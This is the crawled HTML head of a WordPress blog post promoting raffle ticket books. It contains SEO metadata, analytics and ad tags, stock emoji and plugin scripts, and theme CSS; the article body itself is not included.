

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/raffle-ticket-books/
body_size: 32581
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="683dba34a310f893b6e396ec-text/javascript"></script>
<script type="683dba34a310f893b6e396ec-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="683dba34a310f893b6e396ec-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Take a Gamble: Dive into Fun with Our Raffle Ticket Books</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Set the stage for excitement and anticipation with our high-quality raffle ticket books. Each ticket is a potential gateway to thrilling prizes....."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/raffle-ticket-books/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Take a Gamble: Dive into Fun with Our Raffle Ticket Books" />
<meta property="og:description" content="Set the stage for excitement and anticipation with our high-quality raffle ticket books. Each ticket is a potential gateway to thrilling prizes....." />
<meta property="og:url" content="https://findwyse.com/raffle-ticket-books/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:tag" content="raffle ticket books" />
<meta property="article:section" content="Extra" />
<meta property="og:updated_time" content="2024-03-14T11:48:16+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="raffle ticket books" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-12-16T09:09:22+00:00" />
<meta property="article:modified_time" content="2024-03-14T11:48:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Take a Gamble: Dive into Fun with Our Raffle Ticket Books" />
<meta name="twitter:description" content="Set the stage for excitement and anticipation with our high-quality raffle ticket books. Each ticket is a potential gateway to thrilling prizes....." />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp","url":"https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp","width":"900","height":"500","caption":"raffle ticket books","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/raffle-ticket-books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/extra/","name":"Extra"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/raffle-ticket-books/","name":"Raffle Ticket Books: Explore Their Types, Success Stories &#038; Tips"}}]},{"@type":"WebPage","@id":"https://findwyse.com/raffle-ticket-books/#webpage","url":"https://findwyse.com/raffle-ticket-books/","name":"Take a Gamble: Dive into Fun with Our Raffle Ticket Books","datePublished":"2023-12-16T09:09:22+00:00","dateModified":"2024-03-14T11:48:16+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/raffle-ticket-books/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Take a Gamble: Dive into Fun with Our Raffle Ticket Books","keywords":"raffle ticket books","datePublished":"2023-12-16T09:09:22+00:00","dateModified":"2024-03-14T11:48:16+00:00","articleSection":"Extra, WHSmith","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Set the stage for excitement and anticipation with our high-quality raffle ticket books. Each ticket is a potential gateway to thrilling prizes.....","name":"Take a Gamble: Dive into Fun with Our Raffle Ticket Books","@id":"https://findwyse.com/raffle-ticket-books/#richSnippet","isPartOf":{"@id":"https://findwyse.com/raffle-ticket-books/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/raffle-ticket-books/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="683dba34a310f893b6e396ec-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"67a50a58ee"};
/* ]]> */
</script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/raffle-ticket-books\/","nl_NL":"https:\/\/findwyse.com\/nl\/raffle-ticket-books\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":30950,"token":"823a21a346"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/30950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=30950' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F" />
